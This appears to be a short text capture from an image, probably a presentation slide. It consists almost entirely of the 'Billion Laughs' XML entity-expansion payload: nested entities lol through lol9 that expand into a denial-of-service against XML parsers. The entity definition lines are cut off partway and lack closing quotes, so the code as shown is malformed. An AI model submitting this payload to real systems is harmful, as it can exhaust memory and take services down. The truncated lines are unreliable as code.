 <?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&l
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&l
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&l
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&l
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&l
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&l
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&l
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&l
]>
<lolz>&lol9;</lolz>
catalyst IT